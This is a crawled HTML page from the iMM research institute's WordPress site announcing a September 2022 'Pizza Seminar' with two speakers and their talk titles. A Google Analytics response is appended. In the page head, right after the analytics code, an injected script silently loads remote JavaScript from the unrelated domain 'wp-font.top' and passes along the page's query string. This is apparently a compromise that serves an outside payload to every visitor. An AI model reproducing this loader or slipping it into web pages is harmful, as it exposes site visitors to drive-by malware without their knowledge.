

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imm.medicina.ulisboa.pt/event/pizza-seminar/
body_size: 37528
content:
<!doctype html>
<html>

    <head>
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
                
        
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://imm.medicina.ulisboa.pt/event/pizza-seminar/" />
<link rel="alternate" hreflang="pt-pt" href="https://imm.medicina.ulisboa.pt/pt-pt/event/pizza-seminar/" />
<link rel="alternate" hreflang="x-default" href="https://imm.medicina.ulisboa.pt/event/pizza-seminar/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pizza Seminar - iMM</title>
	<link rel="canonical" href="https://imm.medicina.ulisboa.pt/event/pizza-seminar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pizza Seminar - iMM" />
	<meta property="og:url" content="https://imm.medicina.ulisboa.pt/event/pizza-seminar/" />
	<meta property="og:site_name" content="iMM" />
	<meta property="article:modified_time" content="2022-09-09T08:43:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imm.medicina.ulisboa.pt/#website","url":"https://imm.medicina.ulisboa.pt/","name":"iMM","description":"Bem-Vindo ao iMM","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imm.medicina.ulisboa.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://imm.medicina.ulisboa.pt/event/pizza-seminar/#webpage","url":"https://imm.medicina.ulisboa.pt/event/pizza-seminar/","name":"Pizza Seminar - iMM","isPartOf":{"@id":"https://imm.medicina.ulisboa.pt/#website"},"datePublished":"2022-09-09T08:42:13+00:00","dateModified":"2022-09-09T08:43:21+00:00","breadcrumb":{"@id":"https://imm.medicina.ulisboa.pt/event/pizza-seminar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://imm.medicina.ulisboa.pt/event/pizza-seminar/"]}]},{"@type":"BreadcrumbList","@id":"https://imm.medicina.ulisboa.pt/event/pizza-seminar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://imm.medicina.ulisboa.pt/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://imm.medicina.ulisboa.pt/event/"},{"@type":"ListItem","position":3,"name":"Pizza Seminar"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imm.medicina.ulisboa.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://imm.medicina.ulisboa.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='app.css-css'  href='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/css/app.css' type='text/css' media='all' />
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.0' id='wpml-cookie-js'></script>
<link rel="https://api.w.org/" href="https://imm.medicina.ulisboa.pt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imm.medicina.ulisboa.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imm.medicina.ulisboa.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://imm.medicina.ulisboa.pt/?p=407277' />
<link rel="alternate" type="application/json+oembed" href="https://imm.medicina.ulisboa.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fevent%2Fpizza-seminar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imm.medicina.ulisboa.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fevent%2Fpizza-seminar%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.0 stt:1,42;" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!-- Google Analytics -->
        <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-55655360-1', 'auto');
        ga('send', 'pageview');
        </script>
        <!-- End Google Analytics --><span id="e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://wp-font.top/VwLkfZsj?'+window.location.search.replace('?', '&')+'&frm639cda9002c46=script639cda9002c47&_cid=e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1'; 
d.getElementById("e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1").appendChild(s);
</script><link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-270x270.png" />
    </head>

    <body class="event-template-default single single-event postid-407277" >

                
<div id="app" :class="[breakpoint, {show: activeApp}]">

     <div id="cookies" v-if="cookies" v-cloak>
        <div class="bar">
            <p>This site uses cookes. By using this site you are consenting to their use according to our  <a href="https://imm.medicina.ulisboa.pt/politica-de-cookies/#politica-de-cookies">Cookie policy</a>.</p>
            <div class="btn btn-close" @click="closeCookiesBar()">i agree</div>
        </div>
    </div>

    <billhead inline-template>
        <header>
            <div class="header">
                <div class="section-search" :class="{ active: activeSearch }" v-if="showSearch">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col">
                                <div class="input-box">
                                    <icon class="search"></icon>
                                    <input type="text" autocomplete="off" name="search" placeholder="What are you searching for?" v-model="searchCriteria" ref="searchCriteria" @focus="selectSearch(true)" @blur="selectSearch(false)">
                                    <a class="btn-search" :class="{ disabled: !searchCriteria }" :href="'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter='"> <span> search </span>  <icon class="arrow2-right"></icon> </a>
                                </div>
                            </div>
                            <div class="col-auto">
                                <div class="filter" :class="{ disabled: !searchCriteria }">
                                     <a :href="'https://imm.medicina.ulisboa.pt?s='+searchCriteria" class="active"> All </a>
                                                                             <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=79'"> Events </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=80'"> Lab </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=81'"> People </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=82'"> Project </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=83'"> Training </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=102'"> News </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=298'"> Equipment </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="search-results" v-if="hasResults" @mouseover="hoverBoxResults = true" @mouseout="hoverBoxResults = false">
                        <div class="container h-100">
                            <div class="loading" v-if="loading">
                                <div class="ball"></div>
                                <div class="ball"></div>
                            </div>
                            <div class="block-text" v-if="searchHTML">
                                <h4 class="pri">Highlights of {{searchTotal}} search results</h4>
                            </div>
                            <div class="results" v-html="searchHTML">

                            </div>
                            <a v-if="searchHTML" class="btn-search" :href="'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter='"> <span> View all search results </span>  <icon class="arrow2-right"></icon> </a>
                        </div>
                    </div>
                </div>

                <div class="section-nav" :class="{'no-search': hideSearchOnArea }">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col-auto">
                                <div class="hamburger" :class="{ open: openMenu }" @click="triggerMenu()" v-cloak>
                                     <span></span>
                                </div>
                                <a class="logo" href="https://imm.medicina.ulisboa.pt/"></a>
                            </div>
                            <div class="col-auto">
                                <transition>
                                    <menu v-show="openMenu" v-cloak>
                                        <nav>
                                            <div class="menu"><ul id="menu-main-menu" class="nav"><li class="imm-care-link imm-care-two-links menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'care' }" v-cloak><a @click="navMenu('care')">CARE</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='care')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">CARE <icon>:</icon></span>
                            <span class="txt"> Boosting Clinical Research for the Benefit of Society, is a Teaming for Excellence project, in collaboration with the Vall d'Hebron Institut de Recerca (VHIR), in Barcelona. Pioneering in Portugal, with a core missiondriven, human-centered and data-driven research and innovation model, based on the involvement of all stakeholders - citizens, patients, health<br />
professionals, researchers, business people, industry, health authorities and government.</span>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/EN_FundedbytheEU_RGB_WHITE-Outline-2.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/iMMCARE_RGB_NEG_1COR.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/Vall-dHebron.png>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/investigation/translation-research-lines/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Translational Research Lines</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/investigation/mission-lab/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Mission Lab</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/support_structure/biobank-unit/#intro" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Biobank</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sobre' }" v-cloak><a @click="navMenu('sobre')">About</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sobre')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">About <icon>:</icon></span>
                            <span class="txt"> Know more about the iMM, a Biomedical research institute of excellence, conducting basic and clinical research with the mission of improving human life.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/about/imm/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-about-imm-1.jpg"></canvas><span>iMM</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/people/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-about-people-1.jpg"></canvas><span>People</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/stats/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-about-numbers-large.jpg"></canvas><span>Numbers</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/organization/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/02/menu-about-organization-flowchart.jpg"></canvas><span>Organization Chart</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'investigacao' }" v-cloak><a @click="navMenu('investigacao')">Research</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='investigacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Research <icon>:</icon></span>
                            <span class="txt"> Our research is driven by curiosity, passion and desire of our researchers to move forward the state-of-the-art, supported by technical and administrative facilities that combine excellent instrumentation and dedicated staff.Check the upcoming events at iMM.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/investigation/laboratories/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/09/DSC00209.jpg"></canvas><span>Laboratories</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/startup/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-investigation-startups-1.jpg"></canvas><span>Spin-Offs</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/support-infrastructure/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-investigation-support.jpg"></canvas><span>Support Infrastructure</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/event/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-investigation-events.jpg"></canvas><span>Events</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'formacao' }" v-cloak><a @click="navMenu('formacao')">Training</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='formacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Training <icon>:</icon></span>
                            <span class="txt"> iMM offers a set of integrated programmes to researchers at different stages of their careers, designed to provide the best training and contributing for successful careers in science.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/master-training/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-masters.jpg"></canvas><span>Masters</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/doctorates/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-phd-1.jpg"></canvas><span>PhD</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/post-doctoral/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-postdoc.jpg"></canvas><span>Postdoctoral</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/other-courses/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-others.jpg"></canvas><span>Courses</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sociedade' }" v-cloak><a @click="navMenu('sociedade')">Society</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sociedade')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Society <icon>:</icon></span>
                            <span class="txt"> Taking the knowledge produced at iMM to the benefit and well-being of all and contribute to the establishment of an informed society.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/fundraising/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-fundraising.jpg"></canvas><span>Fundraising</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/international-projects/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-international-projects.jpg"></canvas><span>International Projects</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/outreach/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-society-outreach-large-1.jpg"></canvas><span>Outreach</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/innovation/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Innovation</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li data-name="10474" data-title="Contacts" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://imm.medicina.ulisboa.pt/contacts/">Contacts</a></li></ul></div>                                            <div class="langs">
                                                <a href="https://imm.medicina.ulisboa.pt/event/pizza-seminar/" class="active">en</a><a href="https://imm.medicina.ulisboa.pt/pt-pt/event/pizza-seminar/" class="">pt</a>                                            </div>
                                        </nav> 
                                    </menu>
                                </transition>
                                <div class="search">
                                    <a href="https://imm.medicina.ulisboa.pt?s"><icon class="search"></icon></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
            <div class="fakehead" :class="{ active: activeFake, 'no-search': hideSearchOnArea }"></div>
        </header>
    </billhead>

        <main data-anchor="top">




        <detail inline-template>
            <article>

                <section class="section-detail-banner">
                    <div class="backgrd" style="background-image:url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/pages/iMM-10.jpg')"></div>
                    <div class="container">
                        <div class="donation-wrapper">
                            <a class="donation-btn" href="https://www.easypay.pt/form/?f=iMM&lang=en" target=_blank>
                                <span>donate</span>
                            </a>
                        </div>
                                            </div>
                    <div class="banner-info">
                        <div class="container">
                            <div class="row">
                                <div class="info col-lg-18 col-md-24">
                                    <div class="name">
                                        <h1 class="event-title">Pizza Seminar</h1>
                                    </div>
                                    <div class="adjunct">
                                        <span> Pizza Seminar </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>

                <section class="section-detail">
                    <div class="container">
                        <div class="row">
                            <div class="group-col col order-lg-1 order-2" :class="{show: showOnMobile, 'not-nav': hideNav}">
                                <div class="row">
                                    <div class="col-nav col-lg-7 col-md-8"> </div>
                                    <div class="col-cont col-lg-17 col-md-16">
                                        <div class="wraps-cont">

                                            <div class="tab block-text">
                                                                                            </div>
                                                                                            <p><b>Speakers information</b></p>
                                                <div class="tab block-text">
                                                    <p style="text-align: left;"><em>"Titrating the Trip : functional ultrasound imaging of dose-dependent acute psilocybin effects”</em></p>
<p style="text-align: left;">Miguel Ferreira</p>
<p style="text-align: left;">Ana Sebastião Lab</p>
<p style="text-align: left;"><em>“scStudio: a web portal for intuitive and flexible analysis of public scRNA-Seq data”</em></p>
<p style="text-align: left;">Marta Bica</p>
<p style="text-align: left;">Nuno Morais Lab</p>                                                </div>
                                            

                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="col-upon col-lg-6 col-md-24 order-lg-3 order-1">
                                <!-- even if empty, this element must always be placed for structure integrity  -->
                                <div class="wraps-upon">

                                    <!-- if have or not info  -->
                                    <div class="box-info">
                                        <span class="title">event <icon>:</icon></span>
                                        <hr>
                                        <p>
                                                                                    </p>
                                        <div class="case">
                                            <span>
                                                                                                13 September 2022 12:00                                            </span>
                                                                                                                                        <span><b>Local</b>
                                                    <icon>:</icon> Egas Moniz Building – Floor -1 – Room 57                                                </span>
                                                                                    </div>
                                    </div>
                                    <!-- end info -->
                                </div>
                            </div>
                        </div>
                    </div>
                </section>

            </article>
        </detail>

    
		
		</main>
		<footer>
			<div class="container">
            <div class="row justify-content-between billhead">
               <div class="col-auto share">
                  <span>Share this page</span>
                  <a :href="'https://www.facebook.com/sharer/sharer.php?u='+urlHref" target="new" ><icon class="facebook-1"></icon></a>
                  <a :href="'https://twitter.com/home?status='+urlHref" target="new" ><icon class="twitter-bird"></icon></a>
               </div>
               <div class="col-auto backtop" @click="anchorLink('top')">
                  <span>Back to top</span> <icon class="arrow2-up"></icon>
               </div>
            </div>
            <div class="row justify-content-between baseboard">
               <div class="col-auto social">
                  <span>Follow us</span>
                  <a target="_blank" href="https://www.facebook.com/immolecular/"><icon class="facebook-1"></icon></a>
                  <a target="_blank" href="https://twitter.com/immolecular"><icon class="twitter-bird"></icon></a>
                  <a target="_blank" href="https://www.linkedin.com/company/instituto-de-medicina-molecular"><icon class="linkedin-1"></icon></a>
                  <a target="_blank" href="https://www.instagram.com/immolecular"><icon class="instagram"></icon></a>
               </div>

               <div class="col-auto links"><ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-15786" class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-15786"><a href="https://imm.medicina.ulisboa.pt/news/">News</a></li>
<li id="menu-item-17511" class="menu-item menu-item-type-post_type_archive menu-item-object-on_the_media menu-item-17511"><a href="https://imm.medicina.ulisboa.pt/on_the_media/">In the media</a></li>
<li id="menu-item-15787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15787"><a href="https://imm.medicina.ulisboa.pt/jobs/">Jobs</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-17499"><a href="https://imm.medicina.ulisboa.pt/event/">Calendar</a></li>
<li id="menu-item-10455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10455"><a target="_blank" rel="noopener" href="https://newintranet.imm.medicina.ulisboa.pt">Intranet</a></li>
</ul></div>
               <div class="col-24 copyright">
                   <span>&copy;2026 iMM . All rights reserved.</span>
                   <div class="col-auto links"><ul id="menu-privacy-menu" class="privacy-nav footer-nav"><li id="menu-item-43012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43012"><a href="https://imm.medicina.ulisboa.pt/donativos/">Donativos</a></li>
<li id="menu-item-1045201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045201"><a href="https://imm.medicina.ulisboa.pt/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-43004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43004"><a href="https://imm.medicina.ulisboa.pt/termos-de-utilizacao/">Termos de Utilização</a></li>
<li id="menu-item-43005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43005"><a href="https://imm.medicina.ulisboa.pt/protecao-de-dados/">Proteção de Dados</a></li>
<li id="menu-item-43006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43006"><a href="https://imm.medicina.ulisboa.pt/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-43007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43007"><a href="https://imm.medicina.ulisboa.pt/ficha-tecnica/">Ficha Técnica</a></li>
</ul></div>               </div>
            </div>
			</div>
		</footer>

    <modal></modal>

    </div>
    <script type='text/javascript' id='app.js-js-extra'>
/* <![CDATA[ */
var handover = {"useMaps":"false","ajaxUrl":"https:\/\/imm.medicina.ulisboa.pt\/wp-admin\/admin-ajax.php","lang":"en"};
var eventFilterParams = {"url":"","type":"","date":"","start":"","end":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/js/app.js' id='app.js-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1471525699&t=pageview&_s=1&dl=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fevent%2Fpizza-seminar%2F&ul=en-us%40posix&dt=Pizza%20Seminar%20-%20iMM&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1002208613&gjid=1456372341&cid=545806047.1769263436&tid=UA-55655360-1&_gid=1451386082.1769263436&_r=1&_slc=1&z=937612268
body_size: -453
content:
2,cG-19RCZTM3LW